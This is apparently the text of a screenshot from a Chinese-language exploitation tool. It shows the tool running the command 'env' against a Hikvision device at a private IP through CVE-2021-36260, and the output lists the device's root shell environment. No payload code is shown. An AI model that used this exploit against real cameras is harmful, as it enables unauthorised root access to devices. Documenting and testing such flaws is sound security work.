 漏洞利用
漏洞类型: hikvision 漏洞名称: CVE_2021_36260 [P] Payload: 1
IP/URL: http://192.168.1.64
设置Cookie:
信息 通用执行 Dnslog 选项
指令: env 获取信息 执行 停止
========================split========================
URL: http://192.168.1.64
Cmd: env
========================result========================
[+] vul is maybe exist
[+] USER=root
HOME=/
OLDPWD=/bin
TERM=vt102
PATH=/sbin:/usr/sbin:/bin:/usr/bin
eth=f8:4d:fc:40:cb:07
SHELL=/bin/sh
IFS=\x09
PWD=/home
TZ=UTC 0
[-]